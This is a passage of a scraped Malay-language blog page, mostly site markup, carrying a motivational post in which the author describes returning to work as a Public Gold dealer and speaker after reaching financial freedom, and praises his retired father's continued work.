	<li id="menu-item-7268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7268 lvl-1 c-underline" data-id="7268" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/category/kewangan/simpanan"><span class="tve-disabled-text-inner">Simpanan</span></a></li>
	<li id="menu-item-7271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7271 lvl-1 c-underline" data-id="7271" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/category/kewangan/takaful"><span class="tve-disabled-text-inner">Takaful</span></a></li>
	<li id="menu-item-7260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7260 lvl-1 c-underline" data-id="7260" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/category/kewangan/hartanah"><span class="tve-disabled-text-inner">Hartanah</span></a></li>
	<li id="menu-item-8295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8295 lvl-1 c-underline" data-id="8295" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/facebook-live-kewangan"><span class="tve-disabled-text-inner">Koleksi FB Live : Kewangan</span></a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7420 lvl-0 c-underline" data-id="7420" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/zero-hutang"><span class="tve-disabled-text-inner">BUKU</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
<ul class="sub-menu menu-item-7420-ul">
	<li id="menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4792 lvl-1 c-underline" data-id="4792" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/zero-hutang"><span class="tve-disabled-text-inner">Zero Hutang >></span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
	<ul class="sub-menu menu-item-4792-ul">
		<li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4794 lvl-2 c-underline" data-id="4794" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/zero-hutang"><span class="tve-disabled-text-inner">Pengenalan</span></a></li>
		<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793 lvl-2 c-underline" data-id="4793" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/zero-hutang-senarai-kandungan"><span class="tve-disabled-text-inner">Senarai Kandungan</span></a></li>
		<li id="menu-item-5242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5242 lvl-2 c-underline" data-id="5242" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/zero-hutang-testimoni"><span class="tve-disabled-text-inner">Testimoni Pembaca</span></a></li>
	</ul>
</li>
	<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7139 lvl-1 c-underline" data-id="7139" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/2017/03/terbitnya-buku-wang-emas-bertahan-ketika-gawat.html"><span class="tve-disabled-text-inner">Wang Emas</span></a></li>
</ul>
</li>
<li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2740 lvl-0 c-underline" data-id="2740" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/hubungi"><span class="tve-disabled-text-inner">HUBUNGI</span></a></li>
</ul> <div class="tcb-menu-overlay"></div> </div> </div></div></div><div class="tcb-flex-col" data-css="tve-u-1818aa5077d" style=""><div class="tcb-col"><div class="tcb-clear" data-css="tve-u-16eff07c8e8"><div class="thrv_wrapper thrv-button" data-css="tve-u-16eff0744c3" data-class="" data-button-size="s" style="" data-tcb_hover_state_parent="" data-button-size-m="s"> <a href="https://www.publicgoldofficial.com/zulkifli/kelebihan" class="tcb-button-link" style="" target="_blank"> <span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">Mula Menabung Emas Sekarang</span></span> </a> </div></div></div></div></div></div></div></div></header><div id="content"><div id="theme-top-section" class="theme-section top-section thrive-section-12483"><style type="text/css" id="tcb-style-base-thrive_section-12483"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv_text_element{overflow-wrap: break-word;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article{position: relative;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}.tcb--cols--1 > .tcb-flex-col > .tcb-col{max-width: 100%;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_wrapper.thrv_text_element{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}.tve_shortcode_editor h1{padding: 0px;}p{font-size: 1em;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_wrapper.thrv_text_element{padding: 1px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}body:not(.tcb_show_all_hidden) .tcb-mobile-hidden{display: none !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media (max-width: 1023px) and (min-width: 768px){.tcb-flex-row.tcb-medium-no-wrap{flex-wrap: nowrap !important;}.tcb-flex-row.tcb-medium-no-wrap > .tcb-flex-col{flex: 1 1 auto !important;}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 803.85;" data-css="tve-u-16f18a1470c"><div class="tcb-flex-row tcb-medium-no-wrap tcb-mobile-no-wrap tcb--cols--1 v-2" data-css="tve-u-16f18a12c8d" style=""><div class="tcb-flex-col" data-css="tve-u-16f189cbb79" style=""><div class="tcb-col" style="" data-css="tve-u-18360e41a84"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16f18a35a22"><h1 class="" data-css="tve-u-16f189c8a2a" style="">MohdZulkifli.Com</h1></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="left: 0px; top: 40px; z-index: 3 !important;" data-css="tve-u-16f18a29140"><p data-css="tve-u-16f18a2a395" style="">Motivasi Kewangan &amp; Simpanan Emas</p></div></div></div>
<div class="main-container thrv_wrapper"><div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content">

<div id="tve-sf-l1kyghyk" class="thrv_wrapper thrv-search-form overlay-icon" data-css="tve-u-170630d7e55" data-tcb-events="" data-ct-name="Search 10" data-ct="search_form-55906" data-list="" data-display-d="none" data-position-d="left"><form class="tve-prevent-content-edit" role="search" method="get" action="https://www.mohdzulkifli.com">
	<div class="thrv-sf-submit" data-button-layout="icon" data-css="tve-u-170630d7e57">
		<button type="submit">
				<span class="tcb-sf-button-icon">
					<span class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display" data-css="tve-u-170630d7e5a"><svg class="tcb-icon" viewBox="0 0 512 512"><path d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg></span>
				</span>
			<span class="tve_btn_txt">&lt;br&gt;</span>
		</button>
	</div>
	<div class="thrv-sf-input thrv-sf-input-hide" data-css="tve-u-170630d7e5c">
		<input type="search" placeholder="Cari artikel di sini..." name="s" value=""/>
	</div>
			<input type="hidden" class="tcb_sf_post_type" name="tcb_sf_post_type[]" value="post" data-label="Post"/>
	</form></div><div class="tcb-clear" data-css="tve-u-18717ffff5e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18717f82a32"><div class="tcb-plain-text" data-css="tve-u-18717f7e8ec" style="letter-spacing: 0px; font-size: 12px !important;"><span class="thrive-shortcode-content" data-attr-css="" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_categories" data-shortcode-name="List of categories" style="font-size: 12px !important; letter-spacing: 1px;" data-css="tve-u-1871800d690"><a href="https://www.mohdzulkifli.com/category/kewangan" title="KEWANGAN" data-css="">KEWANGAN</a>, <a href="https://www.mohdzulkifli.com/category/motivasi/membangun-diri" title="Membangun Diri" data-css="">Membangun Diri</a>, <a href="https://www.mohdzulkifli.com/category/kewangan/motivasi-kewangan" title="Motivasi Kewangan" data-css="">Motivasi Kewangan</a></span></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16f802b00ff"><h1 class="" style="" data-css="tve-u-18310148312"><span class="thrive-shortcode-content" data-attr-link="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post Title" data-css="tve-u-183636b8cdb">Happy Bekerja, Menjadikan Kita Lebih Kaya</span></h1></div><div class="tcb-clear" data-css="tve-u-1713036098b"><div class="thrv_wrapper thrv-columns" data-css="tve-u-1713035f3db" style="--tcb-col-el-width: 384;"><div class="tcb-flex-row v-2 tcb--cols--3 tcb-resized m-edit tcb-mobile-no-wrap tcb-medium-no-wrap" data-css="tve-u-1713035de26" style=""><div class="tcb-flex-col" data-css="tve-u-1713035bf49" style=""><div class="tcb-col" style=""><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-1713034f963" style="" data-tcb-events="">
	<span class="tve_image_frame" data-tcb-events="">
		<a href="https://www.mohdzulkifli.com/author/ibnushafie" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
			<img alt='Author Image' src='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=256&#038;r=g' srcset='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=512&#038;r=g 2x' class='avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo avatar avatar-256 photo tve_image tcb-moved-image' height='256' width='256'  data-d-f="author" title="undefined" width="500" height="500" data-css="tve-u-17ff4b7efc1" decoding='async'/>
		</a>
	</span>
</div></div></div><div class="tcb-flex-col" data-css="tve-u-1713035c007" style=""><div class="tcb-col" style="" data-css="tve-u-18364ca36df"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16f8461e38c"><p data-css="tve-u-16f84479eb3" style="text-align: left;"><span data-css="tve-u-16f848e799b"></span><span class="thrive-shortcode-content" data-attr-link="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_name" data-shortcode-name="Author Name" data-attr-static-link="{&quot;className&quot;:&quot;tve-dynamic-link&quot;,&quot;class&quot;:&quot;tve-dynamic-link&quot;,&quot;data-css&quot;:&quot;tve-u-16f845fe58e&quot;,&quot;data-dynamic-link&quot;:&quot;tcb_post_author_link&quot;,&quot;data-shortcode-id&quot;:&quot;2507&quot;,&quot;dynamic-postlink&quot;:&quot;tcb_post_author_link&quot;,&quot;href&quot;:&quot;((tcb_post_author_link))&quot;,&quot;style&quot;:&quot;outline: none;&quot;}" data-css="tve-u-171303953ec"><a class="tve-dynamic-link" class="tve-dynamic-link" data-css="tve-u-16f845fe58e" data-dynamic-link="tcb_post_author_link" data-shortcode-id="2507" dynamic-postlink="tcb_post_author_link" href="https://www.mohdzulkifli.com/author/ibnushafie" style="outline: none;">Mohd Zulkifli Shafie</a></span></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-1713035c0bf" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16f84a227e2"><p data-css="tve-u-16f84a22eab" style=""><span class="thrive-shortcode-content" data-attr-date-format="F j, Y" data-attr-date-format-select="F j, Y" data-attr-link="0" data-attr-show-time="0" data-attr-time-format="" data-attr-time-format-select="g:i a" data-attr-type="published" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_published_date" data-shortcode-name="Post Date" data-attr-target="1" data-attr-rel="0" data-css="tve-u-17ff4b26757">October 18, 2017 </span></p></div></div></div></div></div></div><a class="tcb-post-thumbnail tcb-shortcode thrv_wrapper" href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html" title="Happy Bekerja, Menjadikan Kita Lebih Kaya" data-css="tve-u-16f84a17a24"><img loading="lazy" width="1200" height="676" src="https://www.mohdzulkifli.com/wp-content/uploads/2023/09/women-happy-working-wanita-perempuan-gembira-likes.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.mohdzulkifli.com/wp-content/uploads/2023/09/women-happy-working-wanita-perempuan-gembira-likes.jpg 1200w, https://www.mohdzulkifli.com/wp-content/uploads/2023/09/women-happy-working-wanita-perempuan-gembira-likes-300x169.jpg 300w, https://www.mohdzulkifli.com/wp-content/uploads/2023/09/women-happy-working-wanita-perempuan-gembira-likes-1024x577.jpg 1024w, https://www.mohdzulkifli.com/wp-content/uploads/2023/09/women-happy-working-wanita-perempuan-gembira-likes-768x433.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a><div class="tcb-clear" data-css="tve-u-17ff4b56712"><div class="thrv_wrapper thrv_social_custom thrv_social tve_share_left tve_style_10 tcb-social-full-width" data-counts="" data-min_shares="0" data-css="tve-u-16f84a4918c" style="" data-device-config="{&quot;desktop&quot;:{&quot;showCount&quot;:&quot;0&quot;,&quot;isFullWidth&quot;:&quot;0&quot;}}">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_10 tve_social_itb">
	
		
		<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html" data-label="Share" data-css="tve-u-17ff4b51eaf">
			<a href="javascript:void(0)" class="tve_s_link">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
            <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
        </svg>
				</span>
				<span class="tve_s_text">Share</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
		<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html" data-label="Tweet" data-css="tve-u-17ff4b51eb2">
			<a href="javascript:void(0)" class="tve_s_link">
				<span class="thrv_wrapper tve_s_icon">
					<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
            <path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
        </svg>
				</span>
				<span class="tve_s_text">Tweet</span>
				<span class="tve_s_count">0</span>
			</a>
		</div>
		
	
</div>
</div></div>



<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-16f805e6958"><div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="7824"><div class="thrv_wrapper thrv_text_element"><p>[Kemaskini September 2023]</p><p>Pencen bukan bermaksud tak bekerja, tapi kita dibayar untuk buat apa yang kita suka. Walaupun tak bekerja pun ada duit, tapi realitinya, orang kaya-kaya terus berkerja. Bahkan mereka bekerja lebih kuat daripada kita.</p><p>Bukan sebab duit, tapi dia <em>happy</em> dengan apa yang dia buat.</p><h2 class="">Rasa nak rehat sepanjang masa?<br></h2><p>Kebanyakan daripada kita fikir, bestnya kalau tak bekerja. Hari-hari duduk rehat... Tapi tanyalah mereka yang dah pencen. Lepas bertahun-tahun sibuk bekerja, tiba-tiba duduk di rumah tak buat apa-apa, apa yang dia rasa?</p><p>Mesti dia mesti rasa bosan! Walaupun dia ada duit, dia tetap bosan duduk saja...</p><p>Ia bukan tentang tentang duit. Tapi ketenangan minda, kestabilan emosi dan kesihatan tubuh badan kita.</p><p>Otak kita, emosi kita, dan tubuh badan kita tak berfungsi di tahap terbaik kalau kita tak bekerja. Bahkan makin lama makin lemah... Macam beli kereta tapi cuma tersadai di rumah... Semestinya dia akan rosak...</p><p>Sebenarnya Tuhan ciptakan kita memang untuk bekerja (berbuat kebaikan). Kita kena bekerja barulah kita akan jadi lebih baik...</p><h2 class="">Pengalaman 2 tahun tak bekerja<br></h2><p>Nak share sikit pengalaman saya;</p><p>Saya capai <em>financial freedom</em> pada tahun 2013, ketika umur saya 33 tahun. Waktu tu, tak bekerja pun ada duit. Walaupun tak bekerja, saya dapat passive income yang kukuh dari bisnes Public Gold saya, dan sedikit harta lain yang saya ada. Kata orang, "goyang kaki dapat duit"! <br></p><p>Sejak meletakkan jawatan pada 1 Disember 2013, saya pilih untuk berehat selama 2 tahun tanpa bekerja - tahun 2014, dan 2015. Saya cuma bekerja secara pasif dari rumah. Dengan kata lain, dua tahun tak keluar rumah!</p><p>Kerja saya cuma hantar anak-anak ke sekolah, dan jemput anak-anak balik sekolah. Lepas tu, buat hal saya sendiri.</p><p>Saya tak buat apa-apa seminar, dan tak keluar rumah untuk jumpa sesiapa yang berminat beli emas. Saya cuma <em>update</em> blog dan Facebook saya sahaja.</p><h2 class="">Hidup terasa bosan bila tak bekerja</h2><p>Lepas hampir 2 tahun hidup macam tu, saya mula rasa bosan. Kekadang terfikir, “apalah hidup aku ni?”. Orang lain hari-hari sibuk pergi kerja, saya hanya duduk di rumah.</p><p>Pergi berjalan dan melancong? Owh, saya memang bukan jenis “kaki berjalan” sana-sini. Saya jenis suka duduk rumah sahaja...</p><p>Masa tu, saya adalah dealer Public Gold yang paling stabil. Tak buat seminar, tak keluar rumah, tapi pendapatan pasif saya berjumlah 5 angka setiap bulan - sekitar RM10,000 - RM20,000!</p><p>Ketika tu, staff Public Gold datang jumpa saya, dan 'pujuk' saya untuk aktif. Mula-mulanya saya kurang minat. Kalau hanya duduk rumah pun saya boleh jana pendapatan 5 angka setiap bulan, kenapa saya kena keluar rumah? Soal saya...</p><h2 class="">Inspirasi kembali bekerja keras<br></h2><p>Tapi ada satu kata-kata yang memberi inspirasi kepada saya, katanya, "kalau you dapat bantu seorang dealer Public Gold lain yang berjaya macam you, you dapat ubah nasib sebuah keluarga!"...</p><p>Kata-kata tu memberikan inspirasi kepada saya. Saya kena aktif keluar rumah, bukan untuk buat duit. Tapi perjuangan saya untuk bantu mengubah kehidupan orang lain jadi lebih baik!<br></p><p>Lepas berbincang dengan guru saya, saya buat keputusan untuk “kembali” bekerja. Bekerja dengan cara yang saya suka, ikut masa saya. Saya bekerja disamping keluarga, bukannya keluarga disamping kerja - supaya hidup saya benar-benar bermakna...&nbsp;</p><p>Hari ini, selain saya dan isteri adalah dealer Public Gold yang aktif, saya juga dilantik sebagai Official Speaker Public Gold yang menyampaikan seminar secara percuma di Malaysia, Singapore dan Indonesia setiap bulan.</p><p>Jadual saya kembali sibuk dan penat, tetapi bagi saya itu adalah “good tired”.</p><h2 class="">Seronok bekerja, seronok hidup!<br></h2><p>Penat, tetapi ia bermakna dalam hidup saya sebab saya PILIH untuk penat. Bukan terpaksa penat seperti zaman saya bekerja makan gaji dahulu.</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-18a79fb5990" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image" alt="" width="800" data-init-width="800" height="450" data-init-height="450" loading="lazy" src="https://www.mohdzulkifli.com/wp-content/uploads/2017/10/seminar-emas-public-gold-tawau.jpg" data-width="800" data-height="450" style="aspect-ratio: auto 800 / 450;"></span></div><div class="thrv_wrapper thrv_text_element"><p>Alhamdulillah, saya <em>happy</em> dengan kehidupan begini.</p><p>Saya masih ingat pesan <a href="https://www.facebook.com/Pahrol-Mohamad-Juoi-115611608455342/" rel="noopener" target="_blank" class="" style="outline: none;">Ustaz Pahrol Mohamad Juoi</a> dalam satu Kursus Mukmin Profesional bersama beliau, katanya, <strong>orang yang seronok dengan kerjayanya, dia akan seronok dengan kehidupannya...</strong> Sebab, kita menggunakan “prime time” dalam hidup kita untuk buat apa yang kita suka, iaitu bekerja.</p><p>Ketika badan kita sedang cergas dan bertenaga, kita buat apa yang kita suka. Lepas penat bekerja (apa yang kita suka), kita ruangkan pula saki-baki waktu untuk orang yang kita sayangi pula.</p><h2 class="">Tiada istilah “waktu pejabat”</h2><p>Bayangkan kalau sebaliknya... Tak suka dengan pekerjaan kita... Hari-hari terpaksa menghadap perkara yang kita tak suka... Yang kita suka hanyalah sehari sahaja dalam sebulan, iaitu pada hari gaji sahaja!</p><p>Dan lebih “gila” lagi ialah, kita terpaksa buat apa yang kita tak suka (bekerja) itu lagi 30 tahun!</p><p>Saya perhati, majoriti mereka yang dah capai <em>financial freedom</em>, mereka berkerja lebih kuat daripada orang kebanyakkan. Mereka bekerja siang dan malam, dan termasuk hari cuti. Tak ada istilah “waktu pejabat”, dan “hari cuti” bagi mereka.</p><p>Bila-bila masa sahaja adalah waktu bekerja bagi mereka.</p><h2 class="">Tiada hari cuti, tiada hari bekerja<br></h2><p>Bila kita suka apa yang kita buat, maka tak ada lagi "hari cuti" atau "hari bekerja" untuk kita! Samada Jumaat petang dan Isnin pagi, tak ada beza bagi kita...</p><p>Orang kebanyakkan yang menghadkan waktu bekerja mereka hanya pada waktu pejabat sebab mereka tak suka dengan pekerjaan mereka! Mereka cuma suka hari cuti dan hari gaji sahaja!</p><p>Sebenarnya itulah antara rahsia kenapa orang kaya semakin kaya. Mereka sangat suka dengan apa yang mereka usahakan.</p><p>Bila suka, maka mereka akan buat yang terbaik. Dan tentunya hasilnya juga terbaik. Dan hasil “kerja baik” dan “kerja terbaik” itulah yang membuatkan duit datang kepada mereka lagi dan lagi tanpa henti.</p><p>Saya nak <em>share</em> cerita pasal Abah saya.</p><h2 class="">Terus bekerja walaupun sudah pencen</h2><p>Lepas pencen, kerja Abah ialah berkebun, bertukang dan jadi pengadil atau pengurus perlawanan bola sepak.</p><p>Walaupun Abah dulu pegang jawatan yang agak tinggi dalam kerajaan, tapi Abah tak segan untuk ambil upah kerja bertukang rumah orang dan berkebun di tanah orang kampung yang tak diusahakan.</p><p>Abah sangat rapat dengan orang kampung. Orang kampung kenal Abah sebagai “Ustaz Shafie”.</p><p>Saya rasa mereka tak tahu jawatan Abah dulu ketika dalam kerajaan. Mereka yang tahu jawatan Abah dalam kerajaan dulu cakap kepada orang kampung “<em>owh, tergamak engkau suruh (upah) Ustaz Shafie tu buat kerja bertukang dan berkebun macam tu?</em>“.</p><p>Maksudnya, tergamak bagi upah kepada Abah (yang pernah berjawatan tinggi) untuk kerja-kerja yang mereka anggap sebagai kerja kelas rendah.</p><h2 class="">Kekal sihat di usia bersara<br></h2><p>Sebenarnya, orang yang cakap macam tu, mereka tak tahu kehidupan sebenar Abah di kampung.</p><p>Abah sebenarnya sudah aktif berkebun, bertukang dan bersukan sejak dari zaman muda lagi.</p><p>Diusia 69 tahun sekarang, Abah masih aktif turun padang bermain boleh sepak setiap petang dengan orang muda! Abah belum ada apa-apa penyakit kronik yang biasanya ramai orang umur 50-an dah ada. Alhamdulillah.</p><p>Kekadang orang tegur Abah, <em>“Ustaz kuat kerja buat apa? Dengan umur Ustaz tu, baik duduk berehat je buat ibadat”</em>.</p><p>Abah jawab, <em>“saya kerja ni supaya saya boleh makan”</em>. Mereka ingat, Abah cakap macam tu sebab tak cukup duit untuk makan tapi hakikatnya, Abah buat kerja-kerja tu semua semata-mata sebab MINAT dan untuk jaga kesihatan.</p><h2 class="">Bekerja sebab minat, bukan duit</h2><p>Pasal duit, Abah tak kisah sebab duit pencen yang Abah terima pun dah cukup besar untuk kehidupan di kampung. Dan Abah juga ada harta yang boleh dikatakan banyak berbanding ramai orang yang duduk di kampung.</p><p>Bila ambil upah, biasanya upah yang Abah ambil lebih murah dari orang lain, tetapi dengan kualiti kerja yang jauh lebih baik (sebab Abah suka dengan kerja dia)!</p><p>Jadi, kalaupun tak ada orang upah Abah buat kerja-kerja berkebun dan bertukang, Abah tetap buat kerja-kerja tu di rumah. Abah bukan jenis boleh duduk diam.</p><p>Rumah Abah terletak dalam tanah kebun seluas 4 ekar. Segala alat berkebun dan bertukang penuh dalam stor Abah. Dari alat bertukang dan berkebun yang kecil sampai mesin tebang pokok pun Abah ada.</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-18a79ef562d" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image tcb-moved-image" alt="" width="700" data-init-width="700" height="394" data-init-height="394" loading="lazy" src="https://www.mohdzulkifli.com/wp-content/uploads/2017/10/motosikal-3-roda-abah.jpg" data-width="700" data-height="394" style="aspect-ratio: auto 700 / 394;" data-css="tve-u-18a79ef5988"></span></div><div class="thrv_wrapper thrv_text_element"><p>Terbaru, ini motosikal yang Abah <em>upgrade</em> jadi motosikal roda tiga. Motosikal tu Abah guna untuk bawa kayu-kayu besar yang Abah tebang dan angkut alat bertukang.</p><p>Abah sedang rancang projek terbarunya iaitu tanam pokok 